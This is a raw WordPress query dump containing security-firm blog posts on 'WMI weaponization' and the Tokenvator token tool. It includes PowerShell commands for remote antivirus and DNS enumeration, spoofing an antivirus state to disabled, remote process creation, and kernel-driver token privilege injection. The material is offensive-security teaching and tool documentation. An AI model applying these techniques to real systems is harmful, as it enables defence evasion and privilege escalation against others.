Get-WmiObject -Query "SELECT * FROM AntiSpywareProduct" -NameSpace ROOT/SecurityCenter2 -ComputerName 10.1.1.1 -Credential $Credential

Get-CimInstance -Namespace ROOT/SecurityCenter2 -ClassName AntiSpywareProduct -CimSession $CimSession
AntiVirusProduct
Get-WmiObject -Namespace ROOT/SecurityCenter2 -Class AntiVirusProduct -ComputerName 10.1.1.1 -Credential $Credential

Get-WmiObject -Query "SELECT * FROM AntiVirusProduct" -NameSpace ROOT/SecurityCenter2 -ComputerName 10.1.1.1 -Credential $Credential

Get-CimInstance -Namespace ROOT/SecurityCenter2 -ClassName AntiVirusProduct -CimSession $CimSession
Let’s take a closer look at the AntiVirusProduct Class.
$av = Get-CimInstance -Namespace ROOT/SecurityCenter2 -ClassName AntiVirusProduct -CimSession $cimsession

$av
displayName              : Windows Defender
instanceGuid             : {D68DDC3A-831F-4fae-9E44-DA132C1ACF46}
pathToSignedProductExe   : %ProgramFiles%\Windows Defender\MSASCui.exe
pathToSignedReportingExe : %ProgramFiles%\Windows Defender\MsMpeng.exe
productState             : 266240
timestamp                : Fri, 10 Feb 2017 00:03:38 GMT
PSComputerName           : 10.1.1.1
Here it we can see that Windows Defender is installed on the system.
There are other areas in which can be explored. Most roles that I have seen installed on servers install a WMI namespace. Active Directory is no different. On a recent Red Team engagement, we were looking for target systems without triggering an alert by initiating an AXFR. The solution? A WMI query for the A and PTR records stored on the system.
A Records
Get-WmiObject -NameSpace ROOT/MicrosoftDNS -Class MicrosoftDNS_AType -ComputerName 10.1.1.1 -Credential $Credential

Get-WmiObject -NameSpace ROOT/MicrosoftDNS -Query "SELECT * FROM MicrosoftDNS_AType" -ComputerName 10.1.1.1 -Credential $Credential

Get-CimInstance -NameSpace ROOT/MicrosoftDNS -ClassName MicrosoftDNS_AType -CimSession $CimSession
PTR Records
Get-WmiObject -NameSpace ROOT/MicrosoftDNS -Class MicrosoftDNS_PTRType -ComputerName 10.1.1.1 -Credential $Credential

Get-WmiObject -NameSpace ROOT/MicrosoftDNS -Query "SELECT * FROM MicrosoftDNS_PTRType" -ComputerName 10.1.1.1 -Credential $Credential

Get-CimInstance -NameSpace ROOT/MicrosoftDNS -ClassName MicrosoftDNS_PTRType -CimSession $CimSession
Using this command, we were able to enumerate all the systems registered in DNS and find the target we were tasked with finding.
$ARecords = Get-WmiObject -NameSpace ROOT/MicrosoftDNS -Class MicrosoftDNS_PTRType -ComputerName 10.1.1.1 -Credential $Credential

$ARecords | Export-CSV -Path ARecords.CSV
{Get; Set;}
Some WMI classes have properties that can be set without invoking a method. Looking into the AntiVirusProduct further, we can see that there is a product state property.$av.GetProductState.ToString("X6")
041000
Converting the Product state to Hex we see that it is set to 060110. Some research will reveal that this indicates that the product is both running a up to day. However, we can remotely change the reported product state to disabled. Your mileage will vary with this one.
$av.productState = 393472

$av.productState.ToString("X6")

060100
WMI Class Creation
Let’s first look at how to create a customized WMI Class. The process is surprisingly simple and straightforward. First we create a class object:$Class = New-Object System.Management.ManagementClass("root\cimv2", [String]::Empty, $null);
Then we assign it properties:
$Class["__CLASS"] = "MyClass";

$Class.Qualifiers.Add("Static", $true)

$Class.Properties.Add("MyKey", [System.Management.CimType]::String, $false)

$Class.Properties["MyKey"].Qualifiers.Add("Key", $true)
Finally, we push it to WMI:
$Class.Put()

Path : \\.\root\cimv2:MyClass
RelativePath : MyClass
Server : .
NamespacePath : root\cimv2
ClassName : MyClass
IsClass : True
IsInstance : False
IsSingleton : False

Get-CimClass -ClassName MyClass

 NameSpace: ROOT/cimv2
CimClassName CimClassMethods CimClassProperties
------------ --------------- ------------------
MyClass      {}              {MyKey}
So now we have a class, but there is no data in it. Data in WMI is stored as instances of the class, to place data in it we must start creating instances of it. To this we use the Set-WmiInstance method in PowerShell.
Set-WmiInstance -Class MyClass -Arguments @{MyKey = "MyValue"; }

__GENUS : 2
__CLASS : MyClass
__SUPERCLASS :
__DYNASTY : MyClass
__RELPATH : MyClass.MyKey="MyValue"
__PROPERTY_COUNT : 1
__DERIVATION : {}
__SERVER : .
__NAMESPACE : ROOT\cimv2
__PATH : \\.\ROOT\cimv2:MyClass.MyKey="MyValue"
MyKey : MyValue
PSComputerName : .
In the next post, we are going to look at how several common administrative tasks normal performed over SMB can be accomplished via WMI.
[post_title] => Getting Started with WMI Weaponization - Part 2
[post_excerpt] => A WMI class, such as Win32_Process is a grouping of like properties and methods. Using SQL as an analogy, a property is like a SQL column and a method is similar to a stored procedure.
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => getting-started-wmi-weaponization-part-2
[to_ping] =>
[pinged] =>
[post_modified] => 2021-04-13 00:05:19
[post_modified_gmt] => 2021-04-13 00:05:19
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=7090
[menu_order] => 640
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[13] => WP_Post Object
(
[ID] => 7076
[post_author] => 34
[post_date] => 2017-04-04 07:00:47
[post_date_gmt] => 2017-04-04 07:00:47
[post_content] => A Brief History of WMI
What is WMI?
Windows Management Instrumentation (WMI) is a Microsoft management protocol derived from the Web-Based Enterprise Management (WBEM) protocol. WMI is a web service that can perform management operations on the host operating system. It has also been a part of Windows since Windows 95 where it was available as an optional feature. Since Windows 98, WMI has been included by default. WMI primarily operates through Windows Management Instrumentation Query Language (WQL), which is a SQL like language that is used to access WMI. WMI being a web service, it can be accessed remotely on any system running the winmgmt service.
How can WMI be accessed?
VBScript (1996)
Originally, the only way to easily access WMI was via VBScript or similar Microsoft scripting. Below is a simple VBScript that uses the Win32_Process class to create a text file that contains the string netspi.C:> type wmi.vbs
strProcess = "cmd.exe /c echo 'netspi' > C:text.txt"
Set objWMI = GetObject("winmgmts:{impersonationLevel=impersonate}!"_
& ".rootcimv2:Win32_Process")
Error = objWMI.Create(strProcess, null, null, intProcessID)
Wscript.Echo "Process Id = " & intProcessID
Wscript.Echo "ReturnValue = " & Error
C:> cscript.exe wmi.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Process Id = 14040
ReturnValue = 0
wmic.exe (2001)
With Windows XP / 2003, Microsoft began shipping wmic.exe with the OS. wmic is a command line interface for use with WMI. WMIC can be run in an interactive mode or via one liners. People in the offensive security field might be familiar with the one liner command:wmic.exe process call create "cmd.exe /c echo 'netspi' > C:text.txt"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 910124;
ReturnValue = 0;
};
Breaking this command down, the Win32_Process (process) class is being invoked, while calling (call) and the create (create) method. The command cmd.exe /c echo 'netspi' > C:text.txt is being supplied as an argument to the create method and will be run.
PowerShell Version 1+ (2006)
With Windows XP / 2003 / Vista / 2008, PowerShell started being introduced. With PowerShell 1.0, several WMI commands were introduced. For now, we are going to focus on just two of them: Get-WmiObject and Invoke-WmiMethod. Get-WmiObject is used to access class properties (read things) and Invoke-WmiMethod is used to invoke the methods (change things). The previous command could have been replaced with:$Command = "powershell.exe -Command Set-Content -Path C:text.txt -Value netspi";
Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList $Command
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 892796
ReturnValue : 0
PSComputerName :
In this command, we largely follow the procedure that was used in wmic to access the Win32_Process class to invoke the create method. One important note for this command is that with Invoke-WmiMethod the argument are positional parameters.
PowerShell Version 3+ (2012)
In PowerShell Version 3, CIM commands were introduced that even further simplified the use of WMI/CIM, and introduced the concept of reusable CIM sessions and named arguments.$Command = "powershell.exe -Command Set-Content -Path C:text.txt -Value netspi";
Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{
CommandLine = $Command
}
ProcessId ReturnValue PSComputerName
--------- ----------- --------------
911900 0
In the next blog, we will cover the basics of using WMI, how to discover useful classes, and how commands can be remotely run.
[post_title] => Getting Started with WMI Weaponization - Part 1
[post_excerpt] => Windows Management Instrumentation (WMI) is a Microsoft management protocol derived from the Web-Based Enterprise Management (WBEM) protocol. WMI is a web service that can perform management operations on the host operating system. It has also been a part of Windows since Windows 95 where it was available as an optional feature.
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => getting-started-wmi-weaponization-part-1
[to_ping] =>
[pinged] =>
[post_modified] => 2021-06-08 21:48:23
[post_modified_gmt] => 2021-06-08 21:48:23
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=7076
[menu_order] => 641
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
)
[post_count] => 14
[current_post] => -1
[before_loop] => 1
[in_the_loop] =>
[post] => WP_Post Object
(
[ID] => 25940
[post_author] => 34
[post_date] => 2021-07-22 07:00:00
[post_date_gmt] => 2021-07-22 12:00:00
[post_content] =>
Tokenvator Release 3 is a long overdue update that includes a major overhaul to the tool. From the user interface, it will be mostly familiar with some command line tweaks. Under the surface, large portions of the code base have been reworked, and parts of the base have had some updates. In this series, we will go over some of the changes and new features added. Teaser Alert: Adding Privileges & Creating Tokens
Improvements
First and foremost, the user interface. Historically, every action had a series of positional arguments that were clunky and generally difficult to remember. They were also not very flexible, and as the commands started to have more, and additional optional arguments, they became completely unwieldy. These have been replaced with flags that will auto complete.
For instance, to list and enable privileges:

This also works in the non-interactive mode (though it won’t tab complete – sorry, it’s Windows):

Additionally, the scroll back function was improved and numerous bugs were resolved. For instance, now when you press up you will always go to the last command issued. A printable command history has also been added if you want to copy and paste instead or keep a log of your actions.

The info functionality was improved again, removing many bugs and adding additional information, such as impersonation contexts:
(Tokens) > whoami
[*] Operating as NT AUTHORITY\SYSTEM

(Tokens) > info
[*] Primary Token
[+] User:
S-1-5-21-258464558-1780981397-2849438727-1001      DESKTOP-J5KC1AR\0xbadjuju

[*] Impersonation Tokens
[*] Primary Token Groups
[+] Enumerated 15 Groups:
S-1-5-21-258464558-1780981397-2849438727-513       DESKTOP-J5KC1AR\None
S-1-1-0                                            Everyone
S-1-5-114                                          NT AUTHORITY\Local account and member of Administrators group
S-1-5-32-544                                       BUILTIN\Administrators
S-1-5-32-559                                       BUILTIN\Performance Log Users
S-1-5-32-545                                       BUILTIN\Users
S-1-5-4                                            NT AUTHORITY\INTERACTIVE
S-1-2-1                                            CONSOLE LOGON
S-1-5-11                                           NT AUTHORITY\Authenticated Users
S-1-5-15                                           NT AUTHORITY\This Organization
S-1-5-113                                          NT AUTHORITY\Local account
S-1-5-5-0-870189                                   Some or all identity references could not be translated.
S-1-2-0                                            LOCAL
S-1-5-64-10                                        NT AUTHORITY\NTLM Authentication
S-1-16-12288                                       Some or all identity references could not be translated.
Now, you have the option to get additional information by using the /all flag.
(Tokens) > info /all

Option     Value
------     -----
all

[*] Primary Token
[+] User:
S-1-5-21-258464558-1780981397-2849438727-1001      DESKTOP-J5KC1AR\0xbadjuju

[*] Impersonation Tokens
[*] Thread ID: 5820
[+] User:
S-1-5-18                                           NT AUTHORITY\SYSTEM
[*] Thread ID: 1120
[*] Thread ID: 7108
[*] Thread ID: 9180
[*] Thread ID: 1152
[*] Thread ID: 8592
[*] Thread ID: 8076

[*] Primary Token Groups
[+] Enumerated 15 Groups:
S-1-5-21-258464558-1780981397-2849438727-513       DESKTOP-J5KC1AR\None
S-1-1-0                                            Everyone
S-1-5-114                                          NT AUTHORITY\Local account and member of Administrators group
S-1-5-32-544                                       BUILTIN\Administrators
S-1-5-32-559                                       BUILTIN\Performance Log Users
S-1-5-32-545                                       BUILTIN\Users
S-1-5-4                                            NT AUTHORITY\INTERACTIVE
S-1-2-1                                            CONSOLE LOGON
S-1-5-11                                           NT AUTHORITY\Authenticated Users
S-1-5-15                                           NT AUTHORITY\This Organization
S-1-5-113                                          NT AUTHORITY\Local account
S-1-5-5-0-870189                                   Some or all identity references could not be translated.
S-1-2-0                                            LOCAL
S-1-5-64-10                                        NT AUTHORITY\NTLM Authentication
S-1-16-12288                                       Some or all identity references could not be translated.

[+] Source: User32

[*] Enumerating Token Privileges
[*] GetTokenInformation - Pass 1
[*] GetTokenInformation - Pass 2
[+] Enumerated 24 Privileges

Privilege Name                               Enabled
--------------                               -------
SeIncreaseQuotaPrivilege                     False
SeSecurityPrivilege                          False
SeTakeOwnershipPrivilege                     False
SeLoadDriverPrivilege                        False
SeSystemProfilePrivilege                     False
SeSystemtimePrivilege                        False
SeProfileSingleProcessPrivilege              False
SeIncreaseBasePriorityPrivilege              False
SeCreatePagefilePrivilege                    False
SeBackupPrivilege                            False
SeRestorePrivilege                           False
SeShutdownPrivilege                          False
SeDebugPrivilege                             True
SeSystemEnvironmentPrivilege                 False
SeChangeNotifyPrivilege                      True
SeRemoteShutdownPrivilege                    False
SeUndockPrivilege                            False
SeManageVolumePrivilege                      False
SeImpersonatePrivilege                       True
SeCreateGlobalPrivilege                      True
SeIncreaseWorkingSetPrivilege                False
SeTimeZonePrivilege                          False
SeCreateSymbolicLinkPrivilege                False
SeDelegateSessionUserImpersonatePrivilege    False


[+] Owner:
S-1-5-32-544                                       BUILTIN\Administrators

[+] Primary Group:
S-1-5-21-258464558-1780981397-2849438727-513       DESKTOP-J5KC1AR\None

[+] ACL Count: 572

[+] Primary Token
[+] TokenElevationTypeFull
[*] Token: Split
[+] ProcessIntegrity: High
Impersonation Tokens
Previously, I had glossed over Impersonation (Thread) Tokens in the Tokenvator tool. When you impersonate a token, it doesn’t replace your primary token in your process. What it does is place the token in the calling thread. In this tool, this is typically the primary thread. Going forward, I will use Thread Token and Impersonation Token interchangeably.

In the following example, we show the privileges on our primary token (List_Privileges), impersonate the SYSTEM account (GetSystem), list the privileges on our primary token again to show it hasn’t been altered (List_Privileges), and finally list the privileges for the SYSTEM token we are impersonating (List_Privileges /Impersonation).

In this second, more complex example, we show:
- The privileges on our primary token (List_Privileges)
- Impersonate the SYSTEM account (GetSystem)
- List the privileges for the SYSTEM token we are impersonating (List_Privileges /Impersonation)
We then:
- Disable the SeAssignPrimaryTokenPrivilege on the Thread Token for SYSTEM (Disable_Privilege /Privilege:SeAssignPrimaryTokenPrivilege /Impersonation)
- List the thread token privileges again (List_Privileges /Impersonation)
- Re-enable the privilege on the token (Enable_Privilege /Privilege:SeAssignPrimaryTokenPrivilege /Impersonation)
- List the privileges one last time (List_Privileges /Impersonation) to show that it has been reenabled
This could all be done against a remote process as well by passing /ProcessID:<ID> flag.
Similarly, Thread Tokens can be impersonated with the Steal_Token command by specifying the /Thread Flag.
Now for the Cool Stuff
The number one request I’ve gotten has been, “Can I add a privilege with this tool?” Until now, that issue has been open on GitHub. I can happily say, I can finally close this issue.
Like Morpheus said, some of these rules can be bent others can be broken. To change the privileges on the token, I’ve historically used advapi32!AdjustTokenPrivileges. This allows for privileges to be enabled, disabled, or removed. As far as I’ve been able to tell, this does not allow for adding privileges onto a token. But because that doesn’t work, it doesn’t mean that there are no other options. It’s time to enter the world of the kernel.
Exploring the Kernel
To look at the Windows kernel, you will probably need WinDbg. It involves installing several development kits from Microsoft (https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/getting-started-with-windbg–kernel-mode-). A local instance of the debugger can be started from an elevated command prompt:
- “C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\kd.exe” -kl
From here we can start exploring.
Opaque Structures
As expansive as Microsoft Developer Network (MSDN) is, it is not all-encompassing. There are things that are intentionally not documented as they are not intended to be used. Among these is the EPROCESS structure.
Part of this is that this structure can change without notice from Microsoft. I can personally confirm that this happened. While it may be difficult to track down the layout of this structure online, we can easily view it with WinDbg. Using the dt command in WinDbg we can view each instance of it.
Exploring with windbg
Let’s look at the process structure of an elevated Tokenvator instance:
It’s running with process ID of 8140, converted to hex it is 1FCC.
Examining that process shows:
The line we are looking for is:
- PROCESS ffff9a890b963080
The EPROCESS structure can be found at is at address ffff9a890b963080. Querying for the EPROCESS structure:
It’s mostly truncated here, but it’s big. Really big. Excluding the KPROCESS structure which takes up the address 0x000 – 0x438 it has 238 entries.
dt nt!_EPROCESS ffff9a890b963080
   +0x000 Pcb              : _KPROCESS
  …
   +0x460 PrimaryTokenFrozen : Pos 15, 1 Bit
  …
   +0x4b8 Token            : _EX_FAST_REF
  …
   +0xa10 DynamicEnforcedCetCompatibleRanges : _PS_DYNAMIC_ENFORCED_ADDRESS_RANGES
But in this structure, there is a field called Token which references the _EX_FAST_REF structure.
Querying the _EX_FAST_REF structure for the Token field shows the following.
If we were query that address for a _TOKEN structure it wouldn’t work but looking the verbose process information with the command.
I didn’t immediately realize why the addresses were different. Fortunately, the ired.team was able to provide a useful insight:. they realized a bitwise AND (&) would correct the address.
Evaluate expression: -65372684652448 = ffffc48b`3c5a7060
Querying that address for the token we see a structure where the privileges are stored.
Querying that field reveals a structure that contains the present field where a bitwise or for each privilege can detect if it is present.
AND’ing that field can allow us to put privileges back on the token.
Pulling it All Together
We’ve found what needs to be changed in the kernel, so how do we do that? Well, that involves creating a kernel mode driver that can interact with kernel memory. Introducing: the KernelTokens driver.
This introduces several additional commands:
- install_driver
- start_driver
- uninstall_driver
- add_privilege
- freeze_token
- unfreeze_token
First, we need to install the driver. The default name is TokenDriver.
Now, let’s look at the existing privileges on the Tokens:
In this instance we see at the start there are 24 privileges. Let’s add two privileges SeTcbPrivilege and SeCreateTokenPrivilege. First, we run the command Add_Privilege /Privilege:SeTcbPrivilege. This connects to the driver and updates the bitfield in memory. Running List_Privileges again we see SeTcbPrivilege is now on the token. Running the Add_Privilege /Privilege:SeCreateTokenPrivilege command again allows us to add this privilege as well. As can be seen during the final List_Privileges command, 26 privileges are now present on the token including SeTcbPrivilege and SeCreateTokenPrivilege.
Causing Some Shenanigans
Critical Processes are a fun flag that can be added to a process to indicate that it is critical to the system functionality. This can be used to force a system to blue screen, or in some cases prevented the process from being killed.
When it does, well…
Becoming Someone Else:
One of the interesting things that I always wanted to add was the ability to become another user on the system without having to steal their token from a running process. There are several ways to accomplish this with increasing levels of difficulty:
- RunAs
- Logon_User
- Create_Token
Each one of these methods calls a different API.
RunAs
The RunAs is almost identical to the RunAs /netonly command. Under the surface this is just calling CreateProcessWithLogonW.
Logon_User
Logon_User is a little more complex, depending on the options provided it is either calling LogonUser or LogonUserExExW (no, not a typo) and then uses the newly created token to call CreateProcessWithTokenW.
Using this we can become any user we have credentials for as well as local service accounts such as Network Service or Local Service.
Create_Token
Lastly, the final technique for this part of the post is create_token. Under the surface this calls ntdll!CreateToken – this is a bit of a bear. This manually crafts the token from scratch and then calls CreateProcessWithTokenW.
As can be seen above, with this we can become disabled users and ephemerally add them to groups by adding the group onto the token at creation time.
This release can now be accessed on GitHub. To download and learn more about Tokenvator visit: https://github.com/0xbadjuju/Tokenvator.
[post_title] => Tokenvator Release 3 [post_excerpt] => This blog post discusses new additions to the Tokenvator for adding Token Privileges and manually crafting access tokens. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => tokenvator-release-3 [to_ping] => [pinged] => [post_modified] => 2023-05-18 12:46:40 [post_modified_gmt] => 2023-05-18 17:46:40 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=25940 [menu_order] => 381 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [comment_count] => 0 [current_comment] => -1 [found_posts] => 14 [max_num_pages] => 0 [max_num_comment_pages] => 0 [is_single] => [is_preview] => [is_page] => [is_archive] => [is_date] => [is_year] => [is_month] => [is_day] => [is_time] => [is_author] => [is_category] => [is_tag] => [is_tax] => [is_search] => [is_feed] => [is_comment_feed] => [is_trackback] => [is_home] => 1 [is_privacy_policy] => [is_404] => [is_embed] => [is_paged] => [is_admin] => [is_attachment] => [is_singular] => [is_robots] => [is_favicon] => [is_posts_page] => [is_post_type_archive] => [query_vars_hash:WP_Query:private] => be2fd33bae26359dd4125a1ad0dd47d6 [query_vars_changed:WP_Query:private] => [thumbnails_cached] => [allow_query_attachment_by_filename:protected] => [stopwords:WP_Query:private] => [compat_fields:WP_Query:private] => Array ( [0] => query_vars_hash [1] => query_vars_changed ) [compat_methods:WP_Query:private] => Array ( [0] => init_query_flags [1] => parse_tax_query ) )